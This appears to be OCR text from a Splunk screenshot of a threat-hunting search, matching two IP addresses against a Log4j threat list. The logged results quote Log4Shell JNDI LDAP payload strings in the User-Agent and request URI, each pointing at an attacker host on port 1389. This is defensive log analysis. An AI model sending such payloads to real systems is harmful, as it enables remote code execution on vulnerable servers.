 | makeresults | eval foo="45.83.193.150
185.224.139.151"
| makemv delim="
" foo | mvexpand foo | dedup foo
| search
[| inputlookup elk_log4j_threats.csv
| rename threat_host as foo
| fields foo ]
| sort - count
| eval threat_host = 'Web.url'
| lookup elk_log4j_threats.csv threat_host as foo | fields - elastic_source
Last 30 days
2 results (12/13/21 12:00:00.000 AM to 1/12/22 11:06:54.000 AM) No Event Sampling Job standard_perf (search default) Smart Mode
Events Patterns Statistics (2) Visualization
20 Per Page Format Preview
_time foo message{} threat threat_content threat_port
2022-01-12 11:06:55 45.83.193.150 : {"browser":"Hacker","httpStatus":404,"User- 45.83.193.150:1389 1389
Agent":"${jndi:ldap://45.83.193.150:1389/Exploit}","requestUri":"/$%7Bjndi:ldap://45.83.193.150:1389/Exploit%7D","loggedInUser":"anonymousUser","httpMethod":"POST","authorities":"
[ROLE_ANONYMOUS]"}
2022-01-12 11:06:55 185.224.139.151 : {"browser":"Hacker","httpStatus":200,"User-Agent":"${jndi:ldap://185.224.139.151:1389/Exploit}","requestUri":"/","loggedInUser":"anonymousUser","httpMethod":"GET","authorities":" 185.224.139.151:1389 1389
[ROLE_ANONYMOUS]"}